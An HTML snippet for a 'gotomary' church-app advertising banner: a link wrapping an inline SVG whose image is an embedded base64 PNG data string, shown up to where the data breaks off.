<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 